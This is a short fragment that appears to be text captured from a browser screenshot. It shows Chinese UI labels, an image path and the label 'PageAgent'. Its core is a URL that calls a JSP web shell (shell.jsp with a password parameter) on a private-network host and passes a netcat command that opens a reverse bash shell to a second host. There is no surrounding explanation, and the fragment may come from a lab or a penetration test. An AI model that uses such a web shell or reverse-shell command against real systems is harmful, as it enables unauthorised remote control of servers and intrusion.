 192.168.5.13:8080/index/shel
新标签页
不安全
192.168.5.13:8080/index/shell.jsp?pwd=023&i=busybox%20nc%20192.168.5.9%201234%20-e%20/bin/bash
✨PageAgent